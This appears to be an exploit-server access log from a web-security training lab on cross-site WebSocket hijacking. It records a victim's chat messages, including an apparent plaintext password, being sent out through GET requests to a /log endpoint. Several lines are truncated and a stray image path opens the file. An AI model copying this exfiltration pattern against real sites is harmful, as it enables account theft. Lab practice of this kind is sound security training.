 10.0.4.254 2024-06-28 17:13:14 +0000 "GET /log?log=Received+message%3A+%7B%22user%22%3A%22You%22%2C%22content%22%3A%22I+forgot+my+password%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/5
10.0.4.254 2024-06-28 17:13:14 +0000 "GET /log?message=%7B%22user%22%3A%22You%22%2C%22content%22%3A%22I+forgot+my+password%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.254 2024-06-28 17:13:14 +0000 "GET /log?log=Received+message%3A+%7B%22user%22%3A%22Hal+Pline%22%2C%22content%22%3A%22No+problem+carlos%2C+it%26apos%3Bs+p7pdq8pqyo3j2bilw14t%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.3
10.0.4.254 2024-06-28 17:13:14 +0000 "GET /log?message=%7B%22user%22%3A%22Hal+Pline%22%2C%22content%22%3A%22No+problem+carlos%2C+it%26apos%3Bs+p7pdq8pqyo3j2bilw14t%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Geck
10.0.4.254 2024-06-28 17:13:14 +0000 "GET /log?log=Received+message%3A+%7B%22user%22%3A%22You%22%2C%22content%22%3A%22Thanks%2C+I+hope+this+doesn%26apos%3Bt+come+back+to+bite+me%21%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit
10.0.4.254 2024-06-28 17:13:14 +0000 "GET /log?message=%7B%22user%22%3A%22You%22%2C%22content%22%3A%22Thanks%2C+I+hope+this+doesn%26apos%3Bt+come+back+to+bite+me%21%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, lik
10.0.4.254 2024-06-28 17:13:14 +0000 "GET /log?log=Received+message%3A+%7B%22user%22%3A%22CONNECTED%22%2C%22content%22%3A%22--+Now+chatting+with+Hal+Pline+--%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Ch
10.0.4.254 2024-06-28 17:13:14 +0000 "GET /log?message=%7B%22user%22%3A%22CONNECTED%22%2C%22content%22%3A%22--+Now+chatting+with+Hal+Pline+--%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safa
10.0.4.254 2024-06-28 17:13:14 0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.254 2024-06-28 17:13:14 0000 "GET /log?log=This is a test log message. HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.254 2024-06-28 17:13:14 0000 "GET /log?log=Connection opened HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.254 2024-06-28 17:13:14 0000 "GET /log?log=Received message: {"user":"Hal Pline","content":"Hello, how can I help?"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.254 2024-06-28 17:13:14 0000 "GET /log?message={"user":"Hal Pline","content":"Hello, how can I help?"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.254 2024-06-28 17:13:14 0000 "GET /log?log=Received message: {"user":"You","content":"I forgot my password"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.254 2024-06-28 17:13:14 0000 "GET /log?message={"user":"You","content":"I forgot my password"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.254 2024-06-28 17:13:14 0000 "GET /log?log=Received message: {"user":"Hal Pline","content":"No problem carlos, it&apos;s p7pdq8pqyo3j2bilw14t"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
url